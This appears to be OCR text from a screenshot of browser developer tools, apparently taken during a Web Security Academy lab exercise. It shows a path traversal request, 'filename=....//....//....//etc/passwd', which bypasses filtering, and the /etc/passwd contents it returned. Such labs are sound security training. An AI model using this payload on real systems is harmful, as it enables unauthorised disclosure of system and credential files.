 0a8800af03812c65826a1f9b003e00f3.web-security-academy.net/image?filename=....//....//....//etc/passwd
X
Georgia Tech
Algorithms
Amazon Web Servi...
Apache Spark
Assembly Language
Autonomous Vehicle
Build System
C
C++
Coding Style
Cryptography
All Bookmarks
Elements Console Sources Network Performance Memory Application
Preserve log
Disable cache
No throttling
Filter
Invert
More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Big request rows
Group by frame
Overview
Screenshots
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
image?filename=....//....//....//etc/passwd
local-storage.js
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
6 requests
62.0 kB transferred
63.4 kB res
UTF-8
Console
What's new
AI assistance
Issues